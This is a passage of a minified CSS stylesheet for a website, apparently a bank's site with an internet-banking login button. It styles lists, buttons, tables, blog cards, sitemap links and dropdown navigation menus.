ul,div.mod-general-content ol{padding:15px 0;list-style:none;margin-bottom:0}div[itemprop="articleBody"] ul li,div[itemprop="articleBody"] ol li,div.mod-general-content ul li,div.mod-general-content ol li{margin-bottom:20px;position:relative;padding-left:2rem}div[itemprop="articleBody"] ul li:before,div.mod-general-content ul li:before{content:"";height:9px;width:9px;background-color:#003d65;border-radius:100%;position:absolute;top:11px;left:0}div[itemprop="articleBody"] ol,div.mod-general-content ol{counter-reset:list}div[itemprop="articleBody"] ol li:before,div.mod-general-content ol li:before{counter-increment:list;content:counter(list);margin-right:0.5rem;width:20px;display:block;text-align:center;color:#fff;background-color:#003d65;position:absolute;left:0;top:6px;border-radius:100%;height:20px;line-height:22px;font-size:0.8rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}#product-key-features ul.checklist,div[itemprop="articleBody"] ul.checklist,div.mod-general-content ul.checklist{list-style:none;margin:0;padding-left:0;padding-right:2rem}#product-key-features ul.checklist li,div[itemprop="articleBody"] ul.checklist li,div.mod-general-content ul.checklist li{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;padding:0.5rem 0.5rem 0.5rem 4rem;margin-bottom:10px;position:relative}#product-key-features ul.checklist li:before,div[itemprop="articleBody"] ul.checklist li:before,div.mod-general-content ul.checklist li:before{content:url(../../../images/icons/tick.png);position:absolute;left:0;background-color:transparent;height:auto;width:auto}#product-key-features ul.checklist li.cross:before,div[itemprop="articleBody"] ul.checklist li.cross:before,div.mod-general-content ul.checklist li.cross:before{content:url(../../../images/icons/cross.png)}@media screen and (max-width:991px){#product-key-features ul.checklist,div[itemprop="articleBody"] ul.checklist,div.mod-general-content ul.checklist{padding-right:0}#product-key-features ul.checklist li,div[itemprop="articleBody"] ul.checklist li,div.mod-general-content ul.checklist li{padding:0.5rem 0.5rem 0.5rem 3rem}}@media screen and (max-width:375px){#product-key-features ul.checklist,div[itemprop="articleBody"] ul.checklist,div.mod-general-content ul.checklist{padding-left:0}#product-key-features ul.checklist li,div[itemprop="articleBody"] ul.checklist li,div.mod-general-content ul.checklist li{padding:0.5rem 0.5rem 0.5rem 2rem}#product-key-features ul.checklist li:before,div[itemprop="articleBody"] ul.checklist li:before,div.mod-general-content ul.checklist li:before{transform:scale(0.7);transform-origin:top left}}@media screen and (max-width:991px){span.ap-underline,span.ap-circle{display:none !important}}@media screen and (min-width:992px){.text-style-wrapper{position:relative;z-index:3}span.underline{position:relative;z-index:-1;display:inline-block}span.underline .ap-underline{position:absolute;width:100%;height:100%;bottom:-20%;left:0}span.underline .ap-underline svg{width:100%}span.circle{position:relative;z-index:-1;display:inline-block}span.circle .ap-circle{position:absolute;width:100%;height:100%;z-index:-1;width:120%;transform:scale(1.2);top:-25%;left:-10%}span.circle .ap-circle svg{width:100%}span.circle .ap-circle.small{top:-25%;left:-7%}span.circle .ap-circle.medium{top:-73%;left:-7%}span.circle .ap-circle.large{top:-20%;left:-7%}.mod-header-text span.circle .ap-circle{transform:scale(1)}}@media screen and (min-width:992px) and (max-width:767px){.mod-header-text span.circle .ap-circle{width:115%;top:-44%;left:-6%}}.bkgd-orange span.underline .ap-underline svg path,.bkgd-orange span.circle span.ap-circle svg path,.bkgd-darkblue span.underline .ap-underline svg path,.bkgd-darkblue span.circle span.ap-circle svg path,.bkgd-purple span.underline .ap-underline svg path,.bkgd-purple span.circle span.ap-circle svg path,.bkgd-gradient-purple span.underline .ap-underline svg path,.bkgd-gradient-purple span.circle span.ap-circle svg path,.bkgd-gradient-blue span.underline .ap-underline svg path,.bkgd-gradient-blue span.circle span.ap-circle svg path,.bkgd-teal span.underline .ap-underline svg path,.bkgd-teal span.circle span.ap-circle svg path{stroke:white}.bkgd-orange span.underline .ap-underline svg path,.bkgd-orange span.circle span.ap-circle svg path,.bkgd-gradient-orange span.underline .ap-underline svg path,.bkgd-gradient-orange span.circle span.ap-circle svg path{stroke:#003d65}.bkgd-purple span.underline .ap-underline svg path,.bkgd-purple span.circle span.ap-circle svg path,.bkgd-gradient-purple span.underline .ap-underline svg path,.bkgd-gradient-purple span.circle span.ap-circle svg path{stroke:#00a9e6}a{color:#007fad;text-decoration:underline}a:hover{color:#007fad;text-decoration:none}@media screen and (max-width:575px){a{white-space:normal;word-break:break-word}}a:focus-visible{outline:1px solid #d57b18}a:focus:not(:focus-visible){outline:none}a:visited{color:purple}a.dark{color:#fff}a.dark:hover{text-decoration:underline #fff}span.button,a.button{border-radius:10px;padding:15px 30px;margin:20px 20px 20px 0;display:inline-block;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1.2rem;color:#fff;background:#007FAD;text-decoration:none}span.button:hover,a.button:hover{background:#00a9e6;text-decoration:none}@media screen and (max-width:374px){span.button,a.button{padding:15px 25px;font-size:1rem}}span.button.dark,a.button.dark{background:#FFFFFF;color:#007fad}span.button.dark:hover,a.button.dark:hover{background-color:#d9d9d9;color:#003d65}a.telephone{text-decoration:none}a.telephone:hover{text-decoration:underline;text-underline-position:under}a.telephone:before{content:"";display:inline-block;width:25px;height:25px;background:url(../../../images/icons/contact-phone-blue.png) center no-repeat transparent;background-size:contain;position:relative;top:4px;margin-right:5px}img{max-width:100%}img.pull-right{margin:0 auto 20px;display:block}@media screen and (min-width:992px){img.pull-right{float:right;margin:0 0 10px 20px}}img.pull-left{margin:0 auto 20px;display:block}@media screen and (min-width:992px){img.pull-left{float:left;margin:0 20px 10px 0}}img.rounded{border-radius:10px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}@media screen and (min-width:992px){img.fifty{max-width:50%}}iframe{max-width:100%;border:none}table{max-width:100%}table td,table th{padding:12px;color:#003d65;vertical-align:top;border:4px solid #fff !important;font-size:1rem}table thead td,table thead th{background:rgba(217, 217, 217, 0.5);border-top:none !important;vertical-align:top !important;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}table thead td h3,table thead td h2,table thead th h3,table thead th h2{font-size:1.3rem;margin:0}table thead td p,table thead th p{font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}table tbody th{background:rgba(0, 169, 230, 0.2);color:#003d65;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}table tbody td{background:rgba(217, 217, 217, 0.5)}table.table{margin-bottom:0}.stb-accordion table{width:100%}@media screen and (max-width:767px){div.table-responsive:before{content:"Scroll right for more"}}.breadcrumb{background:transparent;margin:0}.breadcrumb a{margin:0 10px 0 0}.breadcrumb span{margin:0 0 0 10px}body.layout-blog.view-category #main-box{background-image:linear-gradient(180deg, #539a9d 575px, #ffffff 575px)}body.layout-blog.view-category div.blog{padding-top:4rem}body.layout-blog.view-category div.items-row div[class*="col"]{margin-bottom:30px}body.layout-blog.view-category div.items-row .item{position:relative;background:#003d65;color:#fff;border-radius:10px;padding-bottom:60px;height:100%;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.5);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.5)}body.layout-blog.view-category div.items-row .item .item-image{border-radius:10px 10px 0 0;overflow:hidden}body.layout-blog.view-category div.items-row .item .item-image img{max-width:100%}body.layout-blog.view-category div.items-row .item .page-header{padding:1.5rem 1.5rem 0}body.layout-blog.view-category div.items-row .item .page-header h2{margin:0}body.layout-blog.view-category div.items-row .item .page-header h2 a{color:#fff}body.layout-blog.view-category div.items-row .item .page-header h2 a:hover{text-decoration:none}body.layout-blog.view-category div.items-row .item dl.article-info{padding:0 1.5rem;margin-top:1rem;text-align:left}body.layout-blog.view-category div.items-row .item dl.article-info dt.article-info-term{display:none}body.layout-blog.view-category div.items-row .item dl.article-info .icon-calendar:before{content:url("../../../images/icons/calendar-white.png");vertical-align:middle;height:28px;display:inline-block;margin-right:5px}body.layout-blog.view-category div.items-row .item dl.article-info dd{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1rem}body.layout-blog.view-category div.items-row .item>p:not(.readmore){padding:1.5rem}body.layout-blog.view-category div.items-row .item p.readmore{position:absolute;bottom:0;right:0;margin:0}body.layout-blog.view-category div.items-row .item p.readmore a{background:url("../../../images/icons/arrow-right-lightblue.png") no-repeat center;color:transparent;width:60px;height:60px;border-radius:0 0 10px 0;border:none;transition:all ease 0.2s}body.layout-blog.view-category div.items-row .item p.readmore a:hover{background:url("../../../images/icons/arrow-right-white.png") no-repeat center}body.layout-blog.view-category div.items-row .item a{text-decoration:none}body.layout-blog.view-category div.items-row .item-content>p:not(.readmore){padding:1.5rem}ul.pagination{justify-content:flex-end}ul.pagination li a{padding:0 10px;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}ul.pagination li.disabled a{color:#d9d9d9}ul.pagination li.active a{font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}ul.pagination li:not(.disabled):not(.active) a{text-decoration:underline}ul.pagination li:not(.disabled):not(.active) a:hover{color:#003d65}body.view-article h1[itemprop="headline"]{font-size:2.5rem}body.view-article .article-info{margin-top:2rem}body.view-article .article-info .icon-calendar:before{content:url("../../../images/icons/calendar.png");vertical-align:middle;height:28px;display:inline-block}body.view-article .article-info dd{color:#7f7f7e;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}body.view-article .item-image img{border-radius:10px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}body.view-article .item-image.pull-right,body.view-article .item-image.right{margin-bottom:2rem;width:448px;max-width:100%}@media screen and (min-width:992px){body.view-article .item-image.pull-right,body.view-article .item-image.right{float:right;margin:0 0 2rem 2rem}}body.view-article .item-image.pull-right .img_caption,body.view-article .item-image.right .img_caption{width:90%}div.error-links div[class*="col"]{margin-bottom:2rem}div.error-links a{display:block;padding:3rem 3rem 3rem 2rem;border-radius:10px;background-image:url("../../../images/icons/arrow-right-white.png");background-repeat:no-repeat;background-position:right 2rem center;font-size:1.4rem;transition:all ease 0.2s}div.error-links a:hover{transform:scale(1.025);text-decoration:none}div.content-category table.category tr:nth-child(odd){background-color:rgba(0, 169, 230, 0.3)}div.content-category table.category tr:nth-child(even){background-color:rgba(0, 169, 230, 0.1)}div.content-category table.category tr td{border:none !important;padding:0;background:none}div.content-category table.category tr td a{color:#003d65;padding:1.25rem;padding-right:3rem;display:block;font-size:1.2rem;background:url("../../../images/icons/arrow-right-darkblue.png") no-repeat center right 1.25rem;background-size:17px;text-decoration:none;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}div.content-category table.category tr td a:hover{text-decoration:none}div[itemprop="articleBody"] ul.menusitemap li,ul.menusitemap li{padding-left:0;margin-bottom:0}div[itemprop="articleBody"] ul.menusitemap li:before,ul.menusitemap li:before{display:none}div[itemprop="articleBody"] ul.menusitemap>li,ul.menusitemap>li{margin-bottom:20px;width:100%}@media screen and (min-width:767px){div[itemprop="articleBody"] ul.menusitemap>li,ul.menusitemap>li{width:50%}}@media screen and (min-width:992px){div[itemprop="articleBody"] ul.menusitemap>li,ul.menusitemap>li{width:33%}}div[itemprop="articleBody"] ul.menusitemap>li>a,ul.menusitemap>li>a{color:#003d65}div[itemprop="articleBody"] ul.menusitemap>li>a:hover,ul.menusitemap>li>a:hover{text-decoration:none;color:#007fad}div[itemprop="articleBody"] ul.menusitemap>li>span,ul.menusitemap>li>span{color:#003d65;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}div[itemprop="articleBody"] ul.menusitemap>li>ul>li>a,ul.menusitemap>li>ul>li>a{color:#007fad;font-size:1.1rem;margin-bottom:10px;display:block;padding-left:1rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}div[itemprop="articleBody"] ul.menusitemap>li>ul>li>a:hover,ul.menusitemap>li>ul>li>a:hover{text-decoration:none;color:#007fad}ul.menusitemap#sitemap-main>li>a{color:#003d65;font-size:1.6rem;border-bottom:1px solid #003d65;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;text-decoration:none}ul.menusitemap#sitemap-main>li>a:hover{text-decoration:none;color:#007fad}ul.menusitemap#sitemap-main>li>ul>li{padding-left:0}ul.menusitemap#sitemap-main>li>ul>li>a{color:#003d65;font-size:1.4rem;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;text-decoration:none}ul.menusitemap#sitemap-main>li>ul>li>a:hover{text-decoration:none;color:#007fad}ul.menusitemap#sitemap-main>li>ul>li>ul>li{padding-left:1rem}ul.menusitemap#sitemap-main>li>ul>li>ul>li>a{font-size:1.1rem;margin-bottom:10px;display:block;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}th.equalwidth{width:10%}nav.pagenavigation .pagination a.next,nav.pagenavigation .pagination a.previous{color:#003D65;padding:1.25rem;display:block;font-size:1.3rem;line-height:2rem;vertical-align:middle;text-decoration:none;font-weight:700;font-style:normal;background-color:rgba(0, 169, 230, 0.1);border:none;text-align:left;margin-bottom:1rem;white-space:normal;word-break:break-word}nav.pagenavigation .pagination a.next{background-color:rgba(0, 169, 230, 0.2)}nav.pagenavigation .pagination{display:block}header#header{background:#fff}@media screen and (max-width:991px){header#header{margin-bottom:20px}}#top .logo{margin-top:20px;height:65px}@media screen and (max-width:991px){#top .logo{height:65px}#top .logo img{max-width:175px}}.navigation{height:100%;padding:0}nav.stb-menu ul.navbar-nav{padding:0;align-self:flex-end}nav.stb-menu ul.navbar-nav li{margin-bottom:0}nav.stb-menu ul.navbar-nav>li>a.nav-link,nav.stb-menu ul.navbar-nav>li>.nav-header{text-decoration:none;color:#003d65;padding:1rem 1.5vw;margin-bottom:20px;font-size:1.2rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}@media screen and (max-width:991px){nav.stb-menu ul.navbar-nav>li>a.nav-link,nav.stb-menu ul.navbar-nav>li>.nav-header{font-size:1rem}}nav.stb-menu ul.navbar-nav>li>.nav-header{padding:0.5rem;display:block}nav.stb-menu ul.navbar-nav>li>a.nav-link:hover{color:#007fad;text-decoration:underline;text-underline-position:under;text-decoration-color:#003d65}nav.stb-menu ul.navbar-nav>li>a.nav-link:active{outline:none !important}nav.stb-menu ul.navbar-nav>li.active>a.nav-link{color:#007fad;text-decoration:underline;text-underline-position:under;text-decoration-color:#003d65}.main-menu,nav.stb-menu{position:static}.main-menu div>ul>li.dropdown,nav.stb-menu div>ul>li.dropdown{position:static}#top{position:relative}nav.stb-menu ul.navbar-nav>.dropdown>.dropdown-menu{display:none}body.no-touch nav.stb-menu ul.navbar-nav>.dropdown:hover>.dropdown-menu{display:block}@media screen and (min-width:1335px){nav.stb-menu span.stb-mob-toggle{display:none}}nav.stb-menu ul.navbar-nav>.dropdown>a{position:relative;z-index:1001}nav.stb-menu ul.navbar-nav>.dropdown>a:after{content:"";width:0;height:0;border-style:solid;border-width:0 15px 20px 15px;border-color:transparent transparent #ffffff transparent;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%);filter:drop-shadow(0px 0px 5px black) opacity(20%);display:none}nav.stb-menu ul.navbar-nav>.dropdown>a:before{content:"";width:0;height:0;border-style:solid;border-width:0 22px 22px 22px;border-color:transparent transparent #ffffff transparent;position:absolute;bottom:-28px;left:50%;transform:translateX(-50%);z-index:2;display:none}nav.stb-menu ul.navbar-nav>.dropdown.dd-open .stb-mob-toggle{transform:rotate(180deg)}nav.stb-menu ul.navbar-nav>.dropdown.dd-open>a:after{display:block}nav.stb-menu ul.navbar-nav>.dropdown.dd-open>a:before{display:block}body.no-touch nav.stb-menu ul.navbar-nav>.dropdown:hover>a:after{display:block}body.no-touch nav.stb-menu ul.navbar-nav>.dropdown:hover>a:before{display:block}@media screen and (max-width:1334px){body.has-touch nav.stb-menu span.stb-mob-toggle{display:inline-block;background:#00a9e6;height:35px;width:35px}body.has-touch nav.stb-menu ul.navbar-nav{justify-content:space-between;width:100%}body.has-touch nav.stb-menu ul.navbar-nav>li>a.nav-link,body.has-touch nav.stb-menu ul.navbar-nav>li>.nav-header{display:inline-block;padding:1rem}}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu{margin:0;margin-top:-10px;padding:2rem 4rem;border:none;background:#fff;border-radius:12px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li>a.nav-link{color:#003d65;text-decoration:none;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}@media screen and (min-width:1201px){nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li>a.nav-link{font-size:2rem}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li.nav-item{margin-top:2rem}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li.nav-item~li.nav-item{margin-top:0}}@media screen and (min-width:1201px) and (max-width:1300px){header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li a.nav-link{font-size:1.6rem}}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu li.stb-menu-text{padding:2rem;float:right}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu li.stb-menu-text p{color:#d57b18;font-size:1.6rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu li.stb-menu-text a{color:#003d65;font-size:1rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu li.stb-menu-text:before{content:"";width:10px;height:100%;background:url(../../../images/circles-lines/vertical-line-1.png) center no-repeat transparent;background-size:contain;display:block;position:absolute;left:0;top:0}@media screen and (max-width:1334px){nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li>a.nav-link{font-size:1.5rem;display:inline-block}}body.no-touch nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li.dropdown:hover>ul.dropdown-menu{display:block}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li.dropdown>ul.dropdown-menu{border:none;top:0;left:100%;background:transparent}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li.dropdown>ul.dropdown-menu a.nav-link{font-size:1.4rem;color:#007fad;line-height:normal;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;text-decoration:none}nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li.dropdown>ul.dropdown-menu a.nav-link:hover{text-decoration:underline}header#header #top>div.main-menu nav.stb-menu ul.navbar-nav>li.dropdown>ul.dropdown-menu>li.dropdown>ul.dropdown-menu>li .stb-mob-toggle{display:none}nav.util-menu ul.nav.menu,#stb-mobile-menu ul.nav.menu{padding:0}nav.util-menu ul.nav.menu li,#stb-mobile-menu ul.nav.menu li{margin-bottom:0}nav.util-menu ul.nav.menu>li>a,nav.util-menu ul.nav.menu>li>span.nav-header,#stb-mobile-menu ul.nav.menu>li>a,#stb-mobile-menu ul.nav.menu>li>span.nav-header{padding:0.5rem 1rem;padding-right:1.2rem;color:#007fad;font-size:1rem;display:block;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off;text-decoration:none}nav.util-menu ul.nav.menu>li>a:hover,nav.util-menu ul.nav.menu>li>span.nav-header:hover,#stb-mobile-menu ul.nav.menu>li>a:hover,#stb-mobile-menu ul.nav.menu>li>span.nav-header:hover{cursor:pointer}nav.util-menu ul.nav.menu>li:hover>a,nav.util-menu ul.nav.menu>li.active>a,#stb-mobile-menu ul.nav.menu>li:hover>a,#stb-mobile-menu ul.nav.menu>li.active>a{color:#007fad;text-decoration:underline;text-underline-position:under;text-decoration-color:#003d65}nav.util-menu ul.nav.menu>li.parent:hover ul.nav-child,#stb-mobile-menu ul.nav.menu>li.parent:hover ul.nav-child{display:block}nav.util-menu ul.nav.menu>li.parent:hover span.nav-header,#stb-mobile-menu ul.nav.menu>li.parent:hover span.nav-header{cursor:pointer}nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu{border-radius:10px;padding:0;border:none;margin-top:20px;left:50%;transform:translateX(-50%);-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu:before,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 15px 18px 15px;border-color:transparent transparent #00a9e6 transparent;position:absolute;top:-18px;left:50%;transform:translateX(-50%)}nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a.lightblue,nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a.darkblue,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a.lightblue,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a.darkblue{text-align:center;display:block;padding:1rem 4rem;color:#fff}nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a.lightblue,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a.lightblue{background:#00a9e6}nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a.darkblue,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a.darkblue{background:#003d65}nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li:first-of-type a,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li:first-of-type a{border-radius:8px 8px 0 0}nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li:last-of-type a,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li:last-of-type a{border-radius:0 0 8px 8px}nav.util-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a,#stb-mobile-menu ul.nav.menu>li.dropdown ul.dropdown-menu>li a{padding:0.5rem 1rem;display:block}nav.util-menu ul.nav.menu>li>a,nav.util-menu ul.nav.menu>li>span.nav-header,#stb-mobile-menu ul.nav.menu>li>a,#stb-mobile-menu ul.nav.menu>li>span.nav-header{border-radius:8px;font-size:1.2rem;margin-right:10px;border-radius:0;color:#003d65}nav.util-menu ul.nav.menu>li>a:before,nav.util-menu ul.nav.menu>li>span.nav-header:before,#stb-mobile-menu ul.nav.menu>li>a:before,#stb-mobile-menu ul.nav.menu>li>span.nav-header:before{display:inline-block;width:20px;height:20px;background-size:contain;position:relative;top:4px;margin-right:5px}@media screen and (max-width:991px){nav.util-menu ul.nav.menu>li>a,nav.util-menu ul.nav.menu>li>span.nav-header,#stb-mobile-menu ul.nav.menu>li>a,#stb-mobile-menu ul.nav.menu>li>span.nav-header{color:#fff;border-color:#fff;border-width:1px;border-style:solid;border-radius:8px}}nav.util-menu ul.nav.menu>li>a:focus,nav.util-menu ul.nav.menu>li>span.nav-header:focus,#stb-mobile-menu ul.nav.menu>li>a:focus,#stb-mobile-menu ul.nav.menu>li>span.nav-header:focus{box-shadow:none}nav.util-menu ul.nav.menu>li>a.util-contact-us:before,nav.util-menu ul.nav.menu>li>span.nav-header.util-contact-us:before,#stb-mobile-menu ul.nav.menu>li>a.util-contact-us:before,#stb-mobile-menu ul.nav.menu>li>span.nav-header.util-contact-us:before{content:"";background-image:url(../../../images/icons/contact-phone.png)}nav.util-menu ul.nav.menu>li>a.util-internet-banking,nav.util-menu ul.nav.menu>li>span.nav-header.util-internet-banking,#stb-mobile-menu ul.nav.menu>li>a.util-internet-banking,#stb-mobile-menu ul.nav.menu>li>span.nav-header.util-internet-banking{margin-right:10px;color:#fff;font-weight:600;background:#d57b18;text-decoration:none;border-radius:8px;border:0}@media screen and (max-width:991px){nav.util-menu ul.nav.menu>li>a.util-internet-banking,nav.util-menu ul.nav.menu>li>span.nav-header.util-internet-banking,#stb-mobile-menu ul.nav.menu>li>a.util-internet-banking,#stb-mobile-menu ul.nav.menu>li>span.nav-header.util-internet-banking{margin-right:0}}nav.util-menu ul.nav.menu>li>a.util-internet-banking:before,nav.util-menu ul.nav.menu>li>span.nav-header.util-internet-banking:before,#stb-mobile-menu ul.nav.menu>li>a.util-internet-banking:before,#stb-mobile-menu ul.nav.menu>li>span.nav-header.util-internet-banking:before{content:"";display:inline-block;width:20px;height:20px;background:url(../../../images/icons/ib-lock-white.png) center no-repeat transparent;background-size:contain;position:relative;top:4px;margin-right:5px}nav.util-menu ul.nav.menu>li>a.util-internet-banking:hover,nav.util-menu ul.nav.menu>li>span.nav-header.util-internet-banking:hover,#stb-mobile-menu ul.nav.menu>li>a.util-internet-banking:hover,#stb-mobile-menu ul.nav.menu>li>span.nav-header.util-internet-banking:hover{text-decoration:none;background-color:#c77317}nav.util-menu ul.nav.menu>li>a.util-search-icon,nav.util-menu ul.nav.menu>li>span.nav-header.util-search-icon,#stb-mobile-menu ul.nav.menu>li>a.util-search-icon,#stb-mobile-menu ul.nav.menu>li>span.nav-header.util-search-icon{margin-right:0px;padding-right:0px}nav.util-menu ul.nav.menu>li>a.util-search-icon:before,nav.util-menu ul.nav.menu>li>span.nav-header.util-search-icon:before,#stb-mobile-menu ul.nav.menu>li>a.util-search-icon:before,#stb-mobile-menu ul.nav.menu>li>span.nav-header.util-search-icon:before{content:"";background:url(../../../images/icons/search.png) center no-repeat transparent;background-size:contain;width:30px;height:30px;text-indent:1000px;overflow:hidden;border:none;top:0}nav.util-menu ul.nav.menu>li.util-menuitem-text,#stb-mobile-menu ul.nav.menu>li.util-menuitem-text{color:#fff;display:none}#stb-mobile-menu ul.nav.menu{margin-top:10vh}#stb-mobile-menu ul.nav.menu>li{margin-bottom:20px}#stb-mobile-menu ul.nav.menu>li>a,#stb-mobile-menu ul.nav.menu>li>span.nav-header{display:block;margin:auto;text-align:center}#stb-mobile-menu ul.nav.menu>li.util-menuitem-text{display:block}header#header #top{display:block;width:100%;float:left;margin:0}header#header #top>div{float:left}header#header #top>div.main-menu{margin-top:15px}header#header #top>div.main-menu nav>div>ul>li>a{padding:1rem 1.5vw}header#header #top>div.main-menu nav>div>ul>li.focused>ul.dropdown-menu{display:block}@media screen and (max-width:1334px){header#header #top>div.main-menu nav>div>ul>li{padding-right:30px}header#header #top>div.main-menu nav>div>ul>li .stb-mob-toggle{display:inline-block;vertical-align:middle;width:20px;height:20px;right:5px;top:18px;background:url(../../../images/icons/arrow-1.png) center no-repeat transparent;background-size:contain}header#header #top>div.main-menu nav>div>ul>li .stb-mob-toggle.active{transform:rotate(180deg)}}header#header #top>div.main-menu.no-touch nav>div>ul>li{margin-right:0}header#header #top>div.main-menu.no-touch nav>div>ul>li .stb-mob-toggle{display:none}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu{top:105px}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li a{float:left;clear:left}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li.focused>ul.dropdown-menu{display:block}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li.active>a{text-decoration:underline}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li:hover{position:relative}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li:hover>a{position:relative;float:left;clear:left;text-decoration:none}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li:hover.parent>a:after{content:"";position:absolute;width:100px;height:100px;background:url(../../../images/circles-lines/circle-arrow-blue.png) left center no-repeat transparent;transform:translateY(-36%);margin-left:15px;top:20px;right:-100px}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li>ul>li.active>a{text-decoration:underline}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li>ul.dropdown-menu{max-width:29%}@media screen and (max-width:1334px){header#header #top>div.main-menu{float:none;width:100%;clear:both}header#header #top>div.main-menu ul.menu{justify-content:flex-start}header#header #top>div.main-menu ul.menu>li{margin-right:20px}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu{top:175px;padding:2rem}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li>ul{width:auto}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu>li:hover{position:relative}header#header #top>div.main-menu nav>div>ul>li>ul.dropdown-menu .stb-mob-toggle{float:left;margin-top:15px;transform:rotate(270deg)}}header#header #top>div.main-menu.has-touch nav>div>ul>li>ul.dropdown-menu>li:hover{position:relative}header#header #top>div.main-menu.has-touch nav>div>ul>li>ul.dropdown-menu>li:hover>a.large-circle:before{display:none}header#header #top>div.main-menu.has-touch nav>div>ul>li>ul.dropdown-menu>li:hover>a.xlarge-circle:before{display:none}header#header #top>div.main-menu.has-touch nav>div>ul>li>ul.dropdown-menu>li:hover.parent>a:after{display:none}@media screen and (max-width:991px){header#header #top>div.main-menu ul.menu{justify-content:space-between}header#header 